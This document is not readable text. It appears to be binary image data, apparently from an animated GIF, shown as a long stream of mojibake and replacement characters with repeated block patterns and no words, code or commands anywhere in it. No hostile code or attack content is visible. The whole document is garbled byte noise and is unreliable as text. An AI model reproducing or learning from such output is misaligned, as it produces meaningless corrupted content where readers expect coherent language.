T(@%��tzR��@t�E����R����g/���/�t��bKр�!��l��J�BV������A�]6A�,!�X�*�\Ȃ� �ѓH5�������F-,� �ڂ�V�Z��C�H�9���CUSx9�-x@���-@���^�� g�[�q���K@�YԎ%1d���U�z���e�UŊ]e-ebP>�Ys�2��]Gd��9Q2�(X,�� J%,�p0�sQK]�"�����Wu�OA$VY���NK����������8(�]��1�X�,vA ��&� l�1X\߭p�����k�-�7���E ��jS�Jz̄.�m���L?��ƳȂprdқ���" �gK���o����T�����2�V �:�@�@�1��@�]@a
�	`� ����%~��)9[:F@��4j-��>��å����5���$5�@G>�������ʎ8[�˥ؔ)�	�f��`_���n�M�(A�Q�����E.�9F�P��0�;7Fw���b�50�#oI��~w�\��|��ӫ���l��<�?O��V� %�������*W5�T�0��S����MP���t0�h��O��l0#<���� թ/�l����ԥxW9�H�_.b���M *3�-4�9a �0hM��g�LVA ��ZPg����)ͱ<$���׬��}�x'��=6�>T;dK�'�VĖ��څ@wɖ�#\x-�����սy�Qy�I4�P���=��w���8�=�Hʻ����0��p��� �DA�M���g�>�W�2K�N��p��Ҍ����
HR� �z��x>�=�5���q��V� ��&P�� ����CD�Eqpv���g
^v�~B|����?�j�s���Qc�N�%�GSχNu5\&�P�TdXR�a1gQ$���SNP�PME0�#X�L�&g	 �p]'5l0TU�uQ�PCPu`����h��L�?�}H�M�fN�4g�.��`�`��c �R8�Wv�w��QJ���?�F@J�D1�r�_�q�Lt�hԧX�5���9pHv�F.���i�FH: Is�<~X\*�.���E�Uo��M��ATd�Z�*A�7V�fZ�e*�`XQ��B��k���� uR	���8���(熟J\�JV�� F��<�00���g���F�S��is�aO�^�C��'�^�(X��W؍�P��� �i�x�蘎긎�؎�`����uUV(���j��ON����o�ȏ]a��4_�H��jw��>�o��5���	8�5qy��Â�UwD]�ȑ`3[<��]E���a%To��`#���39���0�0�%� i�s�o9�.4Yo;����x�Ynf���TH	F�`U69��EqG��xђ ���XY%B�^��o]%__�( y�0_��6�g9
�F}>�0�;I�V���c�xTc��S���qZ�|i
<�PV�[9qeY-��6H49Be��Vx@ԒSYv�����x�(VB�8C�Z���ɚ���9������JT9Z�D��p�F�EP��Y�A0
p����5��)�
  �P 
0��) <����YP
ߩ�]  �I���)A���ٝ�`�9��IP��Y��ә��@��y��੟���`�:�����Z�,����9K���9�9��IA ��頥@�]P �`(z�Z����晡�p�3*�
2��:#��&���Y��(�.��**���	��I��0�0*
�� �ڙ�=��@��ɛ�p�ک �i�;Z��Y���J��)���FZ`��;
��)�!:,P�͠�]`��Х�9����|j�^P���j:�:��6z��@�yj�K0�*�*�hJ
����� ��SZ��:n���j��`�SJ�:����c`!E�
��)����P��j���7Z�
��:�P���9�z�)j�&:��	�����z��J�
ު���������:�rj
p�O��Ӫ��! ����ʪ��������:��`��ʬJڠZ�����Y�����
��9�;�[�S*�꺬�*tz����:k������i��*
ƺ��y���
��j
Z��${�2*��:)�c0����*�+�3��k�){��:
�ɴ{�*��Wz��
���J\[��@�uj�c �N*�
K
*��J�։��
��`���I��誝���N���*�������z���g[��_�Sz����2K�;K���] ��;eJ��;6گ�*�{j���f��H{���i����9�;�f:�fZ�{�eZ ə��;��) �ڲ���˯�������y�@�k��E��K��+�����p��`�K�۱;�< �K ����z� �����>۸�ʺ[��L���~���[��+��k��*����D<`ɉ��+��ʼZ�OJ�0��0��Y����j�ə��I��	�
<�%�L��'l�|��k�|j�ҫyK˧�y�;
�@*���-k��9��<@�I��'z��p�D,�MK����Ι��� H��B;��� �9��;d봅@�Xz���$J�p<�
 ��k�IL��PƧ�� �ṛ 뻎;���
��A[
�p��7������<�]���y��9�0k�Pz���0��;Ȅ�˙��	�I$ʞ:�̣���� !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����))Y�������=P���������H���H��WH���������B����HA<<W���W^^:���c+¤�+�W��Ⱥ��Ӫ����)�H�:^�K^c�߹H�P��#K�ꥢ߿�K#$��ܽ�^�!nſo���F��4!H j���%$��H����A�%���⒘,�L�ƌ/��	��w>�˹S�8�A.l�HԡQV��-T� �89D���ǕRwR���\��}�e�7���x֝ƴ7�xdaJ��ѻ��AٶW��$�X�\iR�I����%�W�G�dN��e�8�t\�+��xS7M�:�S7V�h�C6m�<��@�+7�&����7�g��q&�����;��Zں)��x!����W8�?{����+hr��/���Η45���A����栏�_m`w�6�!Q`�YܷĂb�s~��TC@h�o��U�BU!	�'C�$2��c���	h�*�(cs$a8�0c3�9U����W;Yd�\���U(f��<,X��*�C06��[&��Y`�ŕ�Z��?�Pfa_�Ƞ;�xE^`��A2<8'�|n�ĕF���^ޡ��0萟z�GWhٌN��	�n��!Ŕ#����Q�d�����>�:��~�����χ��֮Bhj��ɴD�{�G���}�y�}>6�İ\^�_�\����Yz�b��d�`��B(Kj�]:�kTm9�TԶ�ߚm��\�My�Xr����un��,ת/�����V�D�+�'��?��KT�qN<ܔ僖��Ԫt��� v��sUȼ29I���˾-�����*�\�;��j�2�@�G	q�REK��3��;خ�D���i2\ݣ�?�#�ƛ�����ă�"�]tӝ��^�+��Z�D�{ϜUe����cH���a�0F��]��wu��tH7x<�I�x���?p� Fd����B� ��NN�͐+:���~]�xIB���x��K���7����Go<� ���[�}������o~����/���l��BO��Mo)J����@_R@E
�ﯿ���H@!� >0`
��
�>��@A
2`}̠7�A�i!\�G� �P\@a
���-h���@����ڰ�*�!u��� ���"�pT" 
|��0 Z b ���(��0dE"� %���J�����1X ; 0v�]���`�  �r@p�&����b�D��YL�"��Q��� X�����[���`M����	@�1Jb�����'5)8���\@4iK^���$�,�K���A����le4�J1$ (�"
U �0�o�Q$:��l3cx#8ð�7n@�tA8��|3"��( �p8@h@ �.p�7;��oz@� �k �sc � 5��j��E���Ԣ��@3jM�x��@�EũF6�4"��Fc�Fp6�8�)v�YRih� A 6�Lgn���D&3������@Q�E��I�T=�Tg��H�G5	S����=m�>�S�B�BV�jVgB@�D P@��CU�<`��n���6��1va�k@#�WZ��X! ���u?dl	��1����]���0�V�� �N_(������@� �A��
x�fo{+��Vu}��4	����c��n/I-\�s�*by\��!��Tf���e&���,���`�6:3R5oZY��^��8�2mz� 8Ӯ�]�x3�7r��l�/^LB.@ ��@� �H�-HYp
���>�.��Ch�#Z���Dv;��F`��M1�������3�G9�v}��n�ꐆ���ͫ�L�1Tն��zI���deu5��!;�!hE+d�JMЂ�w�~`�@�����L���5w\xs�3�.j<��&�
h)��wk�7 �+QYD���!�IC`������`@�\Pt�E]�I7���`���հ������Lm&|�:�'�	w�j&��"#;��B�25���L//����A]w�ɢF�	L�6�cM��P@\�B��Eq�ws��0`���������ޒu@	[�0L덝6*���$�r�ؐ-��nna�C/#�=*P*x��ϸ"���B�Z��%?iW^+��w.���,�4t�фb���f�0�R� ���I���E��+r�Uj�|��Ly�$�hR���[��ӹ u�����v���;i�����.5�?�
R+�����5l+,��pd�ޞ 1���Du;�.�4�w��#� �,y�x�{��t<[��Fa��F��Y��b���飘��ĥ�ݜ�[�j�����jS?��w �����AtPn?�"^�MT�&=�0�"���4��0+��	c����5淋\�B_��W�Ӫ�'��509,a���G���0��axi[�.���vb�Ab'� P1�90&�Wc,V^6�c�b�'Ed�ޗF�E08�>w�c	`e+F��y"8���qζ]D�j�Y`:�BFB�uIJ�_� _��:P�rY�U�Tt_%jKذ�R{_F%B.�/EF�A����S0��Z��r��y�Eh��d(�H�rDG�D��CP�EM�a@dB@�$FMkP�Ɔ��BYdM�Y��S���G��x7�vT`W�5W=Xt>�U�A<�IVv[��0�~HEV�FtOerBX��bp?R?nu[\ *��( S m��F��N�S�"�?�p?�P�R�X0���H7�FEq�B�M��M�NF�:�(dl�8���9�(��K�LEA��A�$l�6L�X� ((��4l��s$� 1� �8��#Hh��ٶ�7D+�Fj�`�p%S`^`�P�ّ�� �"9�w�m$�c,Đ'	C���$�.ySc���daH��ć*���
?�P<�H��A�A�u\P�E�AU�C0����_��PJE^�%�E��PDԒXYl��BW�X;��w��Дi)�2g�Y�xPCi�W�ء�W�E)�ei�˶��%E\@Xh�W�Y���N�C0i����G6tl\`J$[�y%?�P6�B-H��i�N� ���E��d^���0_�E	�����?ٗ�)�*�[95�JW����Y2�y� ���B�����
�ej9h������V���&��3���K��J��3İ��y:��繞�ٞ���Ki,`�K�y�D�Ԁ �i�T  � �  �!�
P]Р� �
� ڠ`! Z�5�����@�����'
�J����� 0j�� � 5�$:/��":A��5Z ��>ꡃ9J�=
�,���2:K��:8�JA������]P �`b*�Y
����!:�� �m�
lZ�W:]*�`:�5Z��b�h*�d*JZ���ꦭФj�
G��!� ��:�wZ��!z���� �u
� 
�$��?�0ڢҀ��Z�Z�u��6ʨ[:, ��@�] ��p�꡼:��
�^ �HZ��:��OJp��ળ��P�����*��P��ɫ
 �<Ш0
c��d�1J�ڨ���Z�t:F`����0*�Z��������q
�W���꣊Z�ڬS�c�`گ)���0����
[�ߺ�c �+�Z�ʪ����ڰ˯�
�ډ� ���@���*˲#;+��>���`�1ꮂ@�8;�A�7˭� ��J��j�V���ʲ� �c���jM�����8���j�J�W;�B�d;�:�_+��Z�<۫�ЬC*��Z��ʱJ˰+�sʷъ��@���
��*BJ�c��b�:۰zꯄp�\�
?��A���ʫF�
U���ڱ�*�y�z:[˺hk����嚵�*��[�]��Ҋ�붭���b��<ڨ��ɶ��+˹��K��;;p
��˽�������꫄��,[�w�����I����K�
��
��;����@��>k� �������CK��ۦ�Z ?[��`�9z�Z�z� ���;�;����X˾���sZ������¯ڿ ��k;�S[��۶���sz����b*�
;����᫷!k<`��ܠ|J��k�m��0��;.|�0j�+��J�sk����;�L,�#;�`�Ś�mj���w1��ʺ�
��Z���L�|���[��	�]��
�&�9�������};�	��W�ǐ�I�O*���Ƈľ���l�Z*�'l������
��%���S�
pLg;���k�[��ɻ����
�{\S�ɪJ�n|D���l�E�K< �Tl�:���j����F��j;�;p��k�
����KL��j��\�c !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c������2U+2����������������������������c\\������2+��+�������c����+����Ͱ��фa�\ø=�ܸ�=+�W>>Wݸ+^�^���^��+��+W��]@0��
���1#�7v#J�X�Ɇa��Re��A�V�yK�r:<��!�c�yL`%�oּ� �#&��P��Q��J�I� ��#��tI2�ȫ)jc����!��߮��03!K(�d�e �mA�&�2�7��1d�����^wk'��!�Gܹ� �����V�D�x�jյa�B����������^�|�x��o�ٴc%���T�%:�x���T�࢑� Z:�]��u��Vg���>�& �l�cL
R_��vMzY[A\˱�~0��$��vtr�d��EZ� Zx�CO�Q�b>A�3Q��oxY����6aj�ya���=�2�U����#2  x�
]�g�E8��=�H��M��|-�b�1���^�W�|��#�'}n�g&[��cRmj %�tJ�����a�y���b�?"jh&�8�������Ez�i�!�ҙ0�H"A�M��NN�D�M Z�I���fz��$��u���"�i�E����jҋ-K&����iTև����&�Ā~1�jmE�Z�
Z|��f6�".6� F����8�M	8��NN�֛�a�bj:1�̋1�Ȭ��k=;�[h��
5(��p�hh!�!��r^�1�{���%n^h�l`�'�`?̖��,�l�s�I�̱��s�	�q+8���cD716$�ώW@-ul�\a�O��T����l�!{uN0��$K�!PC�����Q(CЃ�Պ�/=~r��7� z�؁�줜4��i-��{Vx�xT��}�t:�����n΀��7�	� 1g�|B�I�a�*�����`�}�&�N5)ob��k[�o��f� �uZ��P�;��>�c�� 6�Q�İ
�fc̀8���I>8����|oc\�r=�p�;���c��U��p�COYm|��\�9Pb(p�����1x`OÄ�8.�6��A��شD>P�I�
$ !��*@�zXjyċ���Az��zc B��@�)���D��6�	
��HFE*F��>��ld���Ë��� �z�����Q�� -ʆ�	�=��1��c!�'��� ��B�w�D�"	�F��@@�E�$�;zob�PŪ��Nz�����(=��;Er����U��A���!6P�$|�a�%.w��^���e0��Kb����bG�A���L��v�%��d6���Ju�&Y�,�,��*�%2��9�9̠
��䙄��H��0$S��d�_� U@g����B�'n@��%�*�=�Z���A*���1X��hE1JҒ¡��c�B�DCd$:[��LcJӰl�h
bEMeZ.UIP[����T$]����:x����@��QYa���xj�p�-*�:��T�&��b��ժ4ɪ*���@s��n
�RuTT�*-��I"�3=-�"��A�h	�@XS�r&X���+� a`��<,\؂jQ���h�?� �.�0������c	-D�v{�4�"�
'D8EF+�t #EK�f� �����Y�V�DD���c�v��9�n[pA�k�"�U���W�����K�0�OTEH�����h�c�z��C,���u���PA�-8���� �eD�c��hw���D �:�B��S�Gj���������
"C�s��`��Ū��V�d$�J�ȴ�@�UCb'���쏧�����D�X2�m�e1� �N �y����"c�[��A	U�� � "pA5f�: f+��ϐqf��[��@�cC���HY���e�`LK�v�\�r_$�'M�e��d��J!��:�+�_ZA�~r���g:x��I@XZ�B���s?�Z�":�̵�������X��L�,�N�O`CfJgݮg�z��������=��#K�����1���
,�z�B�p)�=�h�μ��l!�v�5� .�i�Ƶ�u�hm�����Db�mAԺ9v{O��� :փ91P�l��
�ߪ��*C��Ǜ����t��hВ��1Ĳu���|�7�a�\�#{�����=h7���5�RXZ�#g��?M`��L�����8|�*�h�y�a�>Db�\��Af�/!�.�<3'���z9��¼/~<ٯ)l%6E�9ہ x��N�@���9Z��|�: �%j�m*-{�\��^g.Uak���eMW,sk2�-�&G�`�D�Ԋ�;s�c����M���v;��&m��^�"~�/ĩLm�Pz
U�kN����:�Q�����4�w
��~�GZ�� a0t��b�7j��n��CWa�|}�xc�YF<�u��g��b�Ff� �wJR�}y1~c }m�}���G�Â&��tC��F_ǂ���ulb���Il��y6Zݷp�g��_��mņrH'�kxz%x]:�-0�YB0Vv�s�Z���6?He�|V{Xh���\�Յ��~��e��_1Ex\�hB�y��~�Vr��n��d[�h5�qD��l�5u�bgZ0��=(�8w�dm�N7}��u:4p@dwV�x��\:�~:�\�a��^��  �8�MgG�xrA�{�v�E���1����C���^��X?`G�����y�h\�q牑�l芡׈.�Z�����g�B�~� G ̅hI). ��Ę0�ZW�1u��6P4�7��Љ�P+8Z�X�I �gA�\86�M��ӧ����`�t:��\� Iv������X�Gt!�C�(s�C	�7���Ȓ~'4��(��[��h�V�J�kIB��g�#�[���I��m�������������Ɣ�9� +�s�4Fg� ��I��mQ�w��S�XmJyo�G����"�c)�
H�&�I��{/5��=vgz�U���v���!KƸiԉz�'a�"�B`w�uA(P��B(k�{��_p��V��U� h.菂���w�8^�ȃ�J�@Hـp�{	�p�()��Fh|�ٔS�h^r6XI(Нsg܈����,�\� �9^)��ʩ_�p��r���	y� .� �9}U���s�a ��P���c�5�j]/�g��P��-�����Y� ZO�k���=� �V����Pb�h���2Y�P>GVƸ ?�	n5U2j�9T�e�@~u�{6�
eg�0A��&�
�]�Y
K��]Vz�d�L0 B��R��U::.��f� � �eJ��*V�c�eFZ�e�LKfQ����y��w�`/$PT�w�E&�&w�j��)9��3N�ACA�$��u�C4�D�w� �_ /�1�����^���J�f_.���"b�px�XB�UAnEV@ T�Ɇ���a���Z¶hB��D��h��J�p��	���J�W�˵�J��z���,_�U �u�pҠIyA�]�e B@4	�I�P^���I\ [&�ޚ ]�1 ��F��GP���0���z�z���.�k����y'�U�� �@dլc` >���ؐ��A` �e�5 @01 #0���Nг .	��7P����4W����s� ��l��QD��1�z��w� !�LK�t" ��c�Ir�0�^۳������K@�S|�#`�&�PUb�N` q[����b�Y�6��	���J�&��K �6HM{7����7��@7  ����+ ���!�X�70!����+�8��@ ���` �@�>KN 0(�l{�%k���lk���_�4+����0�;X��/P��TP�$�QD;AbTkG�0T/ �I�BpL$��D�G��K����j�cp��:�+�q�5�&K.� 0p��6�L�9�:�@�Z��`@# �p�F��G�tQ'.��8��Ě8�)k�����5�ھ(��A!�*���3~�1��۷}!�0 ���@EM�5 #@�n�\�ri�V9P4B� p�t!E��L� ��#�Xl��K�c ��\�"xD��p�L���ɾ;�sS( K������A�k)���YP9p�@4�h^���\���Ź��_��K��r���g.gq�\P˿�/0�0�/P�@  =K�T���A��L M���$��  p�D��{�V ������򻫽��)����ˢ����
_p3ya�RI�� �;X�����N��Ip�\ ��$��Nly|,� ���=��n,�{�N;�շ�����ſ*���r��db�㉝����k fX�� ��S@�ۜPfm@��  �=��LKP�����{c�� -��L���������B&�*��zw$���΋�W;�}����m��M��#�X� ��
��7<�N�Ս��T}m-� M�������X�Z�
"����S�
�$  ���\��<U�="��0R��a۴X0�4u����'R��`�\�|Ӻڻ*��<=PU�%�*��l���D���:N�J��vD8ك�҄;��7��w�C��Mk @�g�W̶pM�:ݾ���f�+0�3�b��р�>���<�N�܆���L�c}B츟,�X 7,���7>p�N���������~�r��¦ /��]̰[�0G���~�< bK�����
ڜի�$�`g7L�j�#������J0j�z㊬Ţ;����H]%����b �~�g�ɞ\�r����=�C�����Qkz�� t,����K �#���^�h����`������,�M޿+�m�1�bO��v�p����Aل0��#�/ 1�1��8  @��A�i��:8���Y,a�5_08qN��aԇ��0WU������$��~P;܃]��b�;�ݧ��
�E��4dڽ<K��a:B�}�C��F���U���N��Kp�N�JU6������W��1�C���;�,��������J ���5�>�CN��u,�+�1���}��}0�w�]�a0֫,ī�H/֕�ֹ��j���
-6�N��_�����צ�y M@�f_�hO��nԸ��. ��U�o�  ���"��|�S+Ǿ��B��z)1��M���_�J�k!���Bp�k����)�Iek�ZA=E��mz�r-1B��j,/C�!d/��]r�b�_v�-K��T?ф������'B����հ� ���(`���t/@��5j��xV�� Ĩ%ErZ�)j�|��Յ���2B� X~��
��X��"��c������c�ac�\c[��������������Z�(�aY�^c��������������������������������ɝ,����Κ�Fʆ���A���!�5]��
�
��<���5���]��2��&(�@n�\Y觮!�Q�A+���^��uԨoP���22d�@E���Tl7���t���LW���.���&CgF��\�Q����h����'Ԉ5.e�٥�Ϡ�NF�w5�RO*�"Y���⁥/��~�����]?��1Xv�^�	Y�Z�nD��%��9�Ci���,DW���`'w�°���c2�c٪�SB�!�[2F�� ۩�"�,�A<�2�=�pP�[uVK�:�Q�	!�:��e�Z�w�~�,;eH�tv�g�S�1�~=��8(8��ُ�;{m���F�}r�yf���|���=��R�"��#�{	�I���P1'HT��!v�U؝Z�	r�3�ɨ�s	���&vfA�\U����x'�8� �8��I\@��dRj6�jw��u�gb8 F'�\�V '=�er�x�|��߅�]�!t�����`Y��؉L�1��aV���U�4)�!���:�AUT�eB�9��ߣ��6�3��3�4�$�~��g:f�	_'��T�]⪦�U���N�8&�bTgj�V_���)7��N����8|�h!�~Ϫ�.��kp(�&�i��MަC�������l6��CfK`�I�������g�❰ݮ[�����/W8Q����ۅ�<�f��q�]dU0�bbʡ�~r�89{P���D|�ef��U�����ȥ���d�[˗�T8;�IE�U)����c8�N6æ��r]3Fӄ�x5���Z<�]&�n�f4K�I<����j�N`��[,J��N�e}���f�ɲB��ێ���O�c���'�W+���5�$�aA)M���4.��� �Hy�%׎s�!ww$P;TN����YA�MJ��S|�
 !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c������))Y����������������������������Z�B���B���H���PH)��H�������H��źĻ«���cZ��)����>I>��P#��PBRP����ɴZ�����C��I�H p  ��/�H�)$�!��CB�D�5Qb�F�B��h���IPH~<���G�&9x+�dD�#Z>���*�|~p��QcB.lf�B��I�5d C���qV�Y�P����P���cV���Q��d՞BG4��C��<��Xvm�5�
�AuH��^������ޮ}|U��2́���s8�B6�"@�˘�E���� D�t�p�l� `0�N�8��}>�8����0�C&E�L>�>g�+h��U��*A��K�b�T �<<������o9��!SJx	�G/�t�����E?�0a1�9f��FS4%H (p ��r�2fQU�H�G =�g��V]�4@�+oW�Y8����=ia�G���=+F	P
�XS":��0&� �)�OAˌP¦�e�8��g�m��93�tSU#�YĊb��a��h� �x"�1��Ӆ�.�J�0�Y#�)Q�٥iW�BQ�G��d\��儌�q�8��(�H8�\ڐ�������\M���]�`�k�h	�4ޱc�g�D�+��ެclA͠[:u�\��E��O�.G�<HB1�<6�#ZU���+p�El�e��8�Q�A7��0�1�n�:��4\���d�Sj=Mr�~f�gy3��R���9���܌�Q��y<KR�>%Ȗ�|����Ɍ> �؂#��B��sRK7�+ֱ�ќ��l*��T�>-��JӰ�0��0�
w)�.t0ƫ�v�(�J������,��IR E&���:��9I��8�H��-ۃ����Jƺ� A*�D�U4��N����Ui���@�%q�ϋC @-=�:�=�@1�MsK5�S"c�=��@`�+I4�kZ���f�p���p@�~]�������e5�T��RL���0� H�#�[��D@�A c(��h�od%R�T H�p�:I��Kr#v �Z���^q)(aU(\���A��K�sJ� :8�Kp@ ����3Ǔ�GDX��(y�;T��Ճ&M3S�$�@����Iζ�Bi�P%j
�w1�9��p�p�"��p����Et�@�C���nЀ��=�Dc����DF�p��td$I�GJ�T�� ���!
 Q@�i�@Z���F�	Bm�d=��)�B6���;R�Ku@!�D�0�(`��)��~��e���|��9Mlr���G� DA{�7���ѐӈ^de�"Bb�P�5��B<��\B$54pC.i�P���`��ri�h�:2��1�j�@�P$C�Q��5���?P��x����0� ��4�"���RDH%n`JSj$4�Bs���tD�2�ݺ�ͧ==-�8~j`�X��@ժR5R��@nb�P�-�!pA�� �Z5T��R�ЁLլTei8��ӽ�R��BL炇�ԯ�H;����C~@J��n�!B `��"6�F"`Y�.�����a;[��B0�䖠'@�ݵ���gQQ"jP�����l5�V�V�����ס��t@�C��V��(
JD� ��]�b}V�dW!Vݨ!�Ѐhת�E]@JQ��K���m�0]��лT��n���W�� �p�b��j��7BN�7�HC�Daz��!
��l{��^i1V�z	��Ԗ��b�m{����P�w��_A��5qU�uV�����!0��!OW1(k)�+�b�c��(�ZdBPU�NQ�)XZ�1����k�\7"=�/��x�0(�
��!-B��l�)[Y<�
xFg1t�Dv.DU�<R̎>��	a���v00� |���ф0��K�]-`�q�Y�:sYR4U���4�V. (��:��V��6�P� �y�����X������M�ߚ��2�4!�<�(*lJ�����܂\�dGy˃����wjYӚ�]�2U!��[����z���4�ӝ��� Pû�ނ��m�'b�V􀧁gT_�ڣr�1�W�o.x��;
+�8��>��M
+0f��8��h+�֢�wU��k�ѩ����
���aU8)@�0�w)-�w����dƪMU��ߥs��3z@
���l�	0/D��慏��9��Q}���g[�'"��?d���8���u$_�N���X��ưY�' �87DzQͶ-��Zv8߁����!�q����cX@Tq�ңB���h�]����ȷ�k����L��.��=��t!����7z���ʒ��ߕCq~u������\�G��1pA�c���
$� P(a0 �d���G\�z��z��bR0](�^!�1 ��	�p�dD0UJ� �~�2|��gc�|�EU�e
��Z�e{vW�{��~�A3
.@�J�r�p`�pU�7���X�}}4E�1�\a��g
��P.�f ������Ek�P+d�g��o�v@@����SB��J`�_��u&1�pL�xi�^.  ��A�� :�v��0xbH`�g(-x^�f$w�����s�3yȃ\��|18T�(�fI�D�* ��y<�+���&��~�V�ui�/ �Vh�v.�hH}j'�Q�N�{�@n���A�s�f��l�|?#�^6`��x.��H}`�f�� � (�pt��[=�uZOA���h�6`����`"j]7jGU�FO�(�S1P_�8
s� 9eO�Y�5Y	�j(�g����'�eV�z��*�Dp��C��]8ŋ�GlQ�~��p��p)��_�bxϗ_W�hVŊ^�k7IJި�R�^���`\ q$كJu��v��6`!(~E�0)��ve@�mG�M�yj�䕙'�B(�F�uZr�]����!f��NYbO   A4 ����C�w (q�׃&�~��~+�m'Pn)(p��gw�7'B�ғz��<� B9��9fie̖�]��� [)��5� �ESp㈸�ɗ� �bI�"�26��|�i��&.N	p��F�?��waS[b���!}ƃ zDY�G���֐�jҠ��m�x	Z�\�#J�p���I-�lD��`��_u~��W"���p�ECT�{�7��FQ�|����7�8������_3�T��2}VU�vg��0.&�_y+��p��<� 6 ��yO�y��%�BGU ���wv�[u�B0��V�RϠ������d���wf
��~�8"l��i�iEJ������U%	�x��k�x~X��襤0�O!����ij���z𧊱�g��[sv"ʉ�J
�:2=?���y�YGu�����g�MXo��_���e]��3��ZJ� �x.�d(z�
pbh7�b�q�u(Z]�9ե���`�F�]��m3�������a �j����(�2�~��5i�U��kV`�I�z�qyUB0��#Z�X,J'Ҫ2���\�קkb%U��Y�z }�zU���e�
}��X|��P�X���U��J.y�2[����@l[0���y�:�6�����?�gg��-�BQL�S�"���\�	��"�J�Q%h`Hgm��%@���. SeB0l��t?Ч�6�Ne.0�Ck��IQ7�I�pS�����WQf��B}Ч�f��]�6�6��&��KO�o(��� 0 �T��W� ����I&P0P�kh�0Upлv3_�e���ac�+���I���g�+�_P�%3``Mی�pW���`��k^ջ���־Vڲ��! �+� c`��k��{���!���`��0��`�@U�� aI��ؾlS��{GJ J�� 䛿׫X���W@�+<�c���|�Te�3 �@���{��'2U'���ی_p3�gv�0.L�T��b�DC@��״0UY=���[�3L_� 9��F��������Tu"O�6�+�� [�Y3�\����[<��K�{�ۛ�0��RO\�lLOm�o����;���^�Ǻ��b<d,L<l�+�ƅ\%�RY��u�w\�y<{LL����k"���c;�P�_���C�Ȩ����k�+ �֧\;��,˶a"��'��Ź\Ǒ��	�*��L�H�����cȼI�X�����������9��|�\	��ք�euh���U.��Yl���|�]���[)<�ث�ZK�ה1�ȣ\Φ|μ���۸�+1�k^�KUa)��-\@���\��{ʂ�΂0�sUf�����!-C���<� ����]�mĀ(�b������ݳ5�I�ͬώ�(=*�e�¨K�0�T5�K}G���O�ӹ�cщ���ʊE���b��_�E��tL�C� ��e@�wt��H-�=׳78m��\c�{ֻ,�-��g�HU)�dn=�rm��Rס��bP���cL
3�ik�+��뜿��y���rPb�&L
�%�T�\g�+�N���K��9ϲ(��[r���r���'��e��MUB`�b���� 3��3`�b^}�U����o���uF�a!2����c	}( ����*}{�R0�!s�_X婆¦_�Xj�÷ Z0�ueug�]��U�SSo?�%м�@C���icU�ElZ���.��0�2>��4^�6~�8��:��]d,`
a¶!�@��FP���N��Ap��N��5�Z��
  �P 
��Z. <��b^@
g.�]  QN@�N.A@�M^�an��GN��c^ �[������h.� ���苾�����,``�>K`�^>���Z>騮�N
��@F��~�}��桮��놐�b^�c����^���^�낀邾�Ȯ��~�P����
`Y.��N�n����Dn�.�
 �n.�}��}�������z����~�.��>�ٞ�c�}��o�@�b��	���^��.��>	�坮��넰� ��K0/%���>
�	� �����#?����J�����7��!�c`!  C?�&�炐��^+��n.��}^���~��`�����>Jo�>0��N��^e/�,��$�)O�W����^����[.�@���h��O�n����l�[.]��S핾�����>�n����q��f��L��/��2O����y�]?�?�l����G�����>�T�R�x���������>�?k���K����?
�_�}���uo
���֏���.��n�_���KO���������>x_�	?��0�8��c]���c���c���c
����������c�K��������������c!�����������������c,�Ɖ�Ô��˅,��]����
����������މ��
